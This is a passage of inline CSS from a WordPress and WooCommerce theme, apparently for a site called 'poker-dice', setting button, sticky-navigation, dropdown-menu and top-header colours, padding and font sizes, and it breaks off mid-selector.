	body #content-pro .woocommerce #payment input.button, #boxed-layout-pro .woocommerce-shop-single .summary button.button, #boxed-layout-pro .woocommerce-shop-single .summary a.button {
		font-size:17px;
	}
	#boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button { font-size:15px; }
	.wp-block-button a.wp-block-button__link:hover,
	body #widget-area-progression .progression-studios-social-icons-widget-container a.progression-button:hover, body #content-pro .woocommerce #payment input.button:hover, #boxed-layout-pro .woocommerce-shop-single .summary button.button:hover, #boxed-layout-pro .woocommerce-shop-single .summary a.button:hover, .wpcf7-form input.wpcf7-submit:hover, #respond input.submit:hover,
	.tagcloud a:hover, #boxed-layout-pro .woocommerce .shop_table input.button:hover, #boxed-layout-pro .form-submit input#submit:hover, #boxed-layout-pro input.button:hover, .tml-submit-wrap input.button-primary:hover, .acf-form-submit input.button:hover, .tml input#wp-submit:hover, #boxed-layout-pro #customer_login input.button:hover, #boxed-layout-pro .woocommerce-checkout-payment input.button:hover, #boxed-layout-pro button.button:hover, #boxed-layout-pro a.button:hover, .infinite-nav-pro a:hover, #newsletter-form-fields input.button:hover, a.progression-studios-button:hover, .post-password-form input[type=submit]:hover, #respond input#submit:hover {
		background:#be7900;
		color:#ffffff;
	}
	
	.progression-page-nav a span {
		color:#694900;
	}
	.woocommerce-shop-single .quantity input:focus,
	.woocommerce #respond p.comment-form-email input:focus, .woocommerce #respond p.comment-form-author input:focus, .woocommerce #respond p.comment-form-comment textarea:focus,  #no-results-pro .search-form input.search-field:focus, body #content-pro form.woocommerce-checkout textarea:focus, body #content-pro form.woocommerce-checkout input:focus, #respond p.comment-form-comment input:focus, #respond p.comment-form-comment textarea:focus, #panel-search-progression .search-form input.search-field:focus, form#mc-embedded-subscribe-form  .mc-field-group input:focus, body .acf-form .acf-field .acf-input textarea:focus, body .acf-form .acf-field .acf-input-wrap input:focus, .tml input:focus, .tml textarea:focus, .woocommerce input:focus, #content-pro .woocommerce table.shop_table .coupon input#coupon_code:focus, #content-pro .woocommerce table.shop_table input:focus, form.checkout.woocommerce-checkout textarea.input-text:focus, form.checkout.woocommerce-checkout input.input-text:focus, #newsletter-form-fields input:focus, .wpcf7-form select:focus, blockquote, .post-password-form input:focus, .search-form input.search-field:focus, #respond textarea:focus, #respond input:focus, .wpcf7-form input:focus, .wpcf7-form textarea:focus { border-color:#febd00;  }
	/* END BUTTON STYLES */
	
	/* START Sticky Nav Styles */
	.progression-studios-transparent-header .progression-sticky-scrolled header#masthead-pro, .progression-sticky-scrolled header#masthead-pro, #progression-sticky-header.progression-sticky-scrolled { background-color:#231f20; }
	body .progression-sticky-scrolled #logo-po img {
		width:120px;
		
		
	}
	
	
			.progression-sticky-scrolled .active-mobile-icon-pro .mobile-menu-icon-pro, .progression-sticky-scrolled .mobile-menu-icon-pro,  .progression-sticky-scrolled .mobile-menu-icon-pro:hover,
	.progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search,
	.progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a, .progression-sticky-scrolled .sf-menu a {
		color:#ffffff;
	}	
	
		.progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover, .progression-sticky-scrolled .sf-menu a:hover, .progression-sticky-scrolled .sf-menu li.sfHover a, .progression-sticky-scrolled .sf-menu li.current-menu-item a {
		color:#cd181f;
	}
	
	/* END Sticky Nav Styles */
	/* START Main Navigation Customizer Styles */
	#progression-shopping-cart-count a.progression-count-icon-nav, nav#site-navigation { letter-spacing: 0.5px; }
	#progression-inline-icons .progression-studios-social-icons a {
		color:#ffffff;
		padding-top:31px;
		padding-bottom:31px;
		font-size:17px;
	}
	.mobile-menu-icon-pro {
		min-width:20px;
		color:#ffffff;
		padding-top:31px;
		padding-bottom:29px;
		font-size:20px;
	}
	.mobile-menu-icon-pro span.progression-mobile-menu-text {
		font-size:14px;
	}
	#progression-shopping-cart-count span.progression-cart-count {
		top:33px;
	}
	#progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon {
		color:#ffffff;
		padding-top:28px;
		padding-bottom:28px;
		font-size:26px;
	}
	#progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon:hover,
	.activated-class #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon { 
		color:#ffffff;
	}
	#progression-studios-header-search-icon i.pe-7s-search {
		color:#ffffff;
		padding-top:29px;
		padding-bottom:29px;
		font-size:24px;
	}
	.sf-menu a {
		color:#ffffff;
		padding-top:34px;
		padding-bottom:34px;
		font-size:14px;
		
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a  {
		color:#ffffff;
	}
	
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a:hover,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a:hover,
	.active-mobile-icon-pro .mobile-menu-icon-pro,
	.mobile-menu-icon-pro:hover,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a,
	#progression-studios-header-search-icon:hover i.pe-7s-search, #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, #progression-inline-icons .progression-studios-social-icons a:hover, #progression-shopping-cart-count a.progression-count-icon-nav:hover, .sf-menu a:hover, .sf-menu li.sfHover a, .sf-menu li.current-menu-item a {
		color:#cd181f;
	}
	#progression-checkout-basket, #panel-search-progression, .sf-menu ul {
		border-color:#febd00;
		background:#ffffff;
	}
	#main-nav-mobile { background:#ffffff; }
	ul.mobile-menu-pro li a { color:#888888; }
	ul.mobile-menu-pro .sf-mega .sf-mega-section li a, ul.mobile-menu-pro .sf-mega .sf-mega-section, ul.mobile-menu-pro.collapsed li a {border-color:#ececec;}
	
	.sf-menu li li a { 
		letter-spacing:0px;
		font-size:13px;
	}
	#progression-checkout-basket .progression-sub-total {
		font-size:13px;
	}
	#panel-search-progression input, #progression-checkout-basket ul#progression-cart-small li.empty { 
		font-size:13px;
	}
	.progression-sticky-scrolled #progression-checkout-basket, .progression-sticky-scrolled #progression-checkout-basket a, .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, #panel-search-progression .search-form input.search-field, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover.highlight-button li a, .sf-menu li.current-menu-item.highlight-button li a, .progression-sticky-scrolled #progression-checkout-basket a.cart-button-header-cart:hover, .progression-sticky-scrolled #progression-checkout-basket a.checkout-button-header-cart:hover, #progression-checkout-basket a.cart-button-header-cart:hover, #progression-checkout-basket a.checkout-button-header-cart:hover, #progression-checkout-basket, #progression-checkout-basket a, .sf-menu li.sfHover li a, .sf-menu li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a {
		color:#888888;
	}
	.progression-sticky-scrolled .sf-menu li li a:hover,  .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression-sticky-scrolled .sf-menu li.current-menu-item li a, .sf-menu li.sfHover li a, .sf-menu li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a { 
		background:none;
	}
	.progression-sticky-scrolled #progression-checkout-basket a:hover, .progression-sticky-scrolled #progression-checkout-basket ul#progression-cart-small li h6, .progression-sticky-scrolled #progression-checkout-basket .progression-sub-total span.total-number-add, .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover.highlight-button li a:hover, .sf-menu li.current-menu-item.highlight-button li a:hover, #progression-checkout-basket a.cart-button-header-cart, #progression-checkout-basket a.checkout-button-header-cart, #progression-checkout-basket a:hover, #progression-checkout-basket ul#progression-cart-small li h6, #progression-checkout-basket .progression-sub-total span.total-number-add, .sf-menu li.sfHover li a:hover, .sf-menu li.sfHover li.sfHover a, .sf-menu li.sfHover li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a { 
		color:#0f0f10;
	}
	
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count span.progression-cart-count,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count span.progression-cart-count,
	#progression-shopping-cart-count span.progression-cart-count { 
		background:#ffffff; 
		color:#0a0715;
	}
	.progression-sticky-scrolled .sf-menu .progression-mini-banner-icon,
	.progression-mini-banner-icon {
		background:#ffffff; 
		color:#000000;
	}
	.progression-mini-banner-icon {
		top:16px;
		right:11px; 
	}
	.sf-menu ul {
		margin-left:20px; 
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:hover, .sf-menu li.sfHover.highlight-button a, .sf-menu li.current-menu-item.highlight-button a, .sf-menu li.highlight-button a, .sf-menu li.highlight-button a:hover {
		color:#ffffff; 
	}
	.sf-menu li.highlight-button a:hover {
		color:#ffffff; 
	}
	#progression-checkout-basket ul#progression-cart-small li, #progression-checkout-basket .progression-sub-total, #panel-search-progression .search-form input.search-field, .sf-mega li:last-child li a, body header .sf-mega li:last-child li a, .sf-menu li li a, .sf-mega h2.mega-menu-heading, .sf-mega ul, body .sf-mega ul, #progression-checkout-basket .progression-sub-total, #progression-checkout-basket ul#progression-cart-small li { 
		border-color:#ececec;
	}
	
	.sf-menu a:before {
		margin-left:22px;
	}
	.sf-menu a:hover:before, .sf-menu li.sfHover a:before, .sf-menu li.current-menu-item a:before {
	   width: -moz-calc(100% - 44px);
	   width: -webkit-calc(100% - 44px);
	   width: calc(100% - 44px);
	}
	#progression-inline-icons .progression-studios-social-icons a {
		padding-left:15px;
		padding-right:15px;
	}
	#progression-studios-header-search-icon i.pe-7s-search {
		padding-left:22px;
		padding-right:22px;
	}
	#progression-inline-icons .progression-studios-social-icons {
		padding-right:15px;
	}
	.sf-menu a {
		padding-left:22px;
		padding-right:22px;
	}
	
	.sf-menu li.highlight-button { 
		margin-right:15px;
		margin-left:15px;
	}
	.sf-menu li:last-child .sf-with-ul,
	.sf-arrows .sf-with-ul {
		padding-right:37px;
	}
	.sf-arrows .sf-with-ul:after { 
		right:31px;
	}
	
	.rtl .sf-arrows .sf-with-ul {
		padding-right:22px;
		padding-left:37px;
	}
	.rtl  .sf-arrows .sf-with-ul:after { 
		right:auto;
		left:31px;
	}
	
	@media only screen and (min-width: 960px) and (max-width: 1300px) {
		#post-secondary-page-title-pro, #page-title-pro {
			padding-top:20px;
			padding-bottom:20px;
		}	
		.sf-menu a:before {
			margin-left:18px;
		}
		.sf-menu a:hover:before, .sf-menu li.sfHover a:before, .sf-menu li.current-menu-item a:before {
		   width: -moz-calc(100% - 38px);
		   width: -webkit-calc(100% - 38px);
		   width: calc(100% - 38px);
		}
		.sf-menu a {
			padding-left:18px;
			padding-right:18px;
		}
		.sf-menu li.highlight-button { 
			margin-right:10px;
			margin-left:10px;
		}
		.sf-arrows .sf-with-ul {
			padding-right:35px;
		}
		.sf-arrows .sf-with-ul:after { 
			right:29px;
		}
		.rtl .sf-arrows .sf-with-ul {
			padding-left:22px;
			padding-left:35px;
		}
		.rtl .sf-arrows .sf-with-ul:after { 
			right:auto;
			left:29px;
		}
		#progression-inline-icons .progression-studios-social-icons a {
			padding-left:10px;
			padding-right:10px;
		}
		#progression-studios-header-search-icon i.pe-7s-search {
			padding-left:18px;
			padding-right:18px;
		}
		#progression-inline-icons .progression-studios-social-icons {
			padding-right:10px;
		}
	}
	
	
		
	
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a {
		color:#ffffff;
	}	
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, .progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, .progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover,  .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover,  .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a {
		color:#cd181f;
	}
	
	
	
	/* END Main Navigation Customizer Styles */
	/* START Top Header Top Styles */
	#poker-dice-progression-header-top {
		font-size:13px;
		
	}
	#poker-dice-progression-header-top .sf-menu a {
		font-size:13px;
	}
	.progression-studios-header-left .widget, .progression-studios-header-right .widget {
		padding-top:21px;
		padding-bottom:20px;
	}
	#poker-dice-progression-header-top .sf-menu a {
		padding-top:22px;
		padding-bottom:22px;
	}
	#poker-dice-progression-header-top  .progression-studios-social-icons a {
		font-size:13px;
		min-width:14px;
		margin:15px 10px 0px 0px;
		background:rgba(255,255,255,  0.14);
		color:#bbbbbb;
	}
	#poker-dice-progression-header-top .progression-studios-social-icons a:hover {
		color:#ffffff;
		background:rgba(255,255,255,  0.2);
	}
	#main-nav-mobile .progression-studios-social-icons a {
		background:rgba(255,255,255,  0.14);
		color:#bbbbbb;
	}
	#poker-dice-progression-header-top a, #poker-dice-progression-header-top .sf-menu a, #poker-dice-progression-header-top {
		color:#ffffff;
	}
	#poker-dice-progression-header-top a:hover, #poker-dice-progression-header-top .sf-menu a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover a {
		color:#ffffff;
	}

	#poker-dice-progression-header-top .sf-menu ul {
		background:#333333;
	}
	#poker-dice-progression-header-top .sf-menu ul li a { 
		border-color:#444444;
	}

	.progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, #poker-dice-progression-header-top .sf-menu li.sfHover li a, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li a, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a {
		color:#b4b4b4; }
	.progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_top_header_color 